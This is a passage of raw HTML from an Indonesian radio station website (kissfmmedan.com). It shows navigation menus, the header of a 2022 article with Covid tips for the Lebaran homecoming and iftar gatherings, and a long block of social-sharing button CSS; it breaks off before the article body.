            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://kissfmmedan.com/trailer-one-piece-season-2-resmi-rilis-nico-robin-dan-vivi-jadi-sorotan/"  rel="bookmark" class="td-image-wrap " title="Trailer One Piece Season 2 Resmi Rilis, Nico Robin dan Vivi Jadi Sorotan" ><img class="entry-thumb" src="[data-uri]" alt="Trailer One Piece Season 2 Resmi Rilis, Nico Robin dan Vivi Jadi Sorotan" title="Trailer One Piece Season 2 Resmi Rilis, Nico Robin dan Vivi Jadi Sorotan" data-type="image_tag" data-img-url="https://kissfmmedan.com/wp-content/uploads/2026/01/one-piece-1-218x150.webp" data-img-retina-url="https://kissfmmedan.com/wp-content/uploads/2026/01/one-piece-1-436x300.webp" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://kissfmmedan.com/trailer-one-piece-season-2-resmi-rilis-nico-robin-dan-vivi-jadi-sorotan/"  rel="bookmark" title="Trailer One Piece Season 2 Resmi Rilis, Nico Robin dan Vivi Jadi Sorotan">Trailer One Piece Season 2 Resmi Rilis, Nico Robin dan Vivi&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-40036"><a href="https://kissfmmedan.com/c/kissfm-events/">EVENTS</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-39413"><a href="#">GALLERY</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-39419"><a href="https://kissfmmedan.com/c/gallery/photos/">PHOTOS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-37471"><a href="https://kissfmmedan.com/c/gallery/hall-of-fame/">HALL OF FAME</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-38211"><a href="#">OFFICE</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-37466"><a href="https://kissfmmedan.com/office/about-us/">About Us</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-43535"><a href="https://kissfmmedan.com/crews/">CREWS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-37468"><a href="https://kissfmmedan.com/office/contact-us/">Contact Us</a></li>
</ul>
</li>
<li class="main_menu solid_icon jualan hiden menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-39939"><a target="_blank" href="https://shop.kissfmmedan.com">Shop</a></li>
<li class="main_menu solid_icon pesan for_mobile small_size menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-39007"><a href="https://kissfmmedan.com/private-message/">For Clients</a></li>
</ul></div></div>

            </div>
        </div>
    </div>

    
</div>
            </div>

            

<article id="post-42634" class="td-post-template-7 post-42634 post type-post status-publish format-standard has-post-thumbnail hentry category-various category-ramadhan tag-mudik-lebaran-2022 tag-mudik-2022 tag-larangan-satgas-covid tag-covid-19-2022 td-container-wrap" >

    <div class="td-full-screen-header-image-wrap">

        <div class="td-container td-post-header">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://kissfmmedan.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in KISS TODAY" class="entry-crumb" href="https://kissfmmedan.com/c/kiss-today/">KISS TODAY</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in VARIOUS" class="entry-crumb" href="https://kissfmmedan.com/c/kiss-today/various/">VARIOUS</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Covid: 3 Tips Bisa Ngobrol Pas Mudik Dan Bukber Gak Harus Ngobrol</span></div></div>

	        <div class="td-post-header-holder">

		        <div class="td-parallax-header">

	                <header class="td-post-title">

	                    <ul class="td-category"><li class="entry-category"><a  href="https://kissfmmedan.com/c/kiss-today/various/">VARIOUS</a></li><li class="entry-category"><a  href="https://kissfmmedan.com/c/ramadhan/">RAMADHAN</a></li></ul>	                    <h1 class="entry-title">Covid: 3 Tips Bisa Ngobrol Pas Mudik Dan Bukber Gak Harus Ngobrol</h1>

	                    
	                    <div class="td-module-meta-info">
	                        <div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://kissfmmedan.com/author/elvi/">Elzaki</a><div class="td-author-line"> - </div> </div>	                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-04-05T08:32:00+07:00" >April 5, 2022</time></span>	                        <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-42634">85</span></div>	                        <div class="td-post-comments"><a href="https://kissfmmedan.com/covid-3-tips-bisa-ngobrol-pas-mudik-dan-bukber-gak-harus-ngobrol/#respond"><i class="td-icon-comments"></i>0</a></div>	                    </div>

	                </header>

		            <div class="td-read-down"><a href="#"><i class="td-icon-read-down"></i></a></div>
		        </div>
            </div>

        </div>

        <div id="td-full-screen-header-image" class="td-image-gradient-style7">
            <img class="td-backstretch" src="https://kissfmmedan.com/wp-content/uploads/2022/04/New-Project-9.png">
        </div>
    </div>

    <div class="td-container">
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <div class="td-post-sharing-top"><div class="td-post-sharing-classic"><iframe title="topFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://kissfmmedan.com/covid-3-tips-bisa-ngobrol-pas-mudik-dan-bukber-gak-harus-ngobrol/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-border td-ps-border-grey td-ps-icon-arrow td-ps-icon-bg td-ps-text-color td-post-sharing-style19 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail 